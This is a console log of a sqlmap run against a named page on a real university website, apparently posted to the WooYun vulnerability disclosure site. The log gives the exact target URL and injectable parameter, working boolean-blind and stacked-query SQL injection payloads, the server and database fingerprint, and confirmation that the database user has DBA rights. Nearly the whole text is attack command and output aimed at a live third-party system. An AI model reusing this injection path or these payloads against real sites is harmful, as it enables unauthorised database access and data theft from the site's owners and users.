 D:\sqlmap>sqlmap.py -u "http://yjs.usst.edu.cn/website/sublist/newssublist.aspx?mkid=62" --is-dba
sqlmap {1.0-dev-nongit-20150704}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
tate and federal laws. Developers assume no liability and are not responsible for any misuse or dama
[*] starting at 13:28:27
[13:28:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:28:27] [INFO] testing connection to the target URL
[13:28:27] [INFO] heuristics detected web page charset 'ISO-8859-2'
[13:28:28] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: mkid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mkid=62 AND 6892=6892
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: mkid=62;WAITFOR DELAY '0:0:5'--
---
[13:28:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[13:28:28] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org